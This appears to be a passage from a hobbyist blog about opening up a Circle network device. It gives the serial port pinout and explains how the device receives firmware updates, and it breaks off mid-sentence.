


The Circle device has a serial port (TTL levels).  It is located (3 pads) on the “bottom board” (the board that rests on the bottom of the case, with the USB power connector and LED).

Here’s a photo showing my board with a TTL serial cable connected (I had a 3-pin header soldered onto the pads):

IMG_7594

Looking at the connections on the photo, you can see that there are 3 wires from my TTL serial adapter connected to the 3 pins on the header (3 pads on the board).

The signals are (in order, from top):

TX - transmitted data (from the Circle to the PC) (white wire in photo)
RX - received data (from the PC to the Circle) (green wire in photo)
GND - Ground (black wire in photo)

Remember: these are TTL-level signals (0-3.3V).  They are NOT RS-232 +/-12V signals!  Connecting RS-232 signals to these pads could destroy the Circle’s serial port (or the entire board)!


Comments are now enabled

Someone pointed out that it was impossible to leave comments on this blog (and registration was disabled).

I was worried about “comment spam” when I first created the blog, so had it locked-down.  I’ve now enabled comments for registered users (and enabled registration).  The first two comments for a user must be approved by me.


EDIT: well, that didn’t take long – I got a bunch of robo-registrations.  I’ve installed the “zero spam” WordPress plugin – let’s see if that helps!

Firmware updates

The Circle will automatically check for firmware updates, and install them if it’s between 1am and 4:59am local time.

It is also possible to “push” a firmware update image to the device (at any time), with the limitation being that the ‘source IP address’ of the computer pushing the update must be on the “10.123.234.xx” subnet (that is the subnet used by the default Circle Wifi AP before it is associated with your router).  I’ve only done the firmware update “push” before the Circle was associated with my router.  I suppose if I reconfigured my router to use the “10.123.234.xx” subnet (and hand-out DHCP addresses there), it would be possible to push firmware updates after it’s been associated.

Firmware updates are AES-encrypted gzipped .tar files.  Below is the part of the 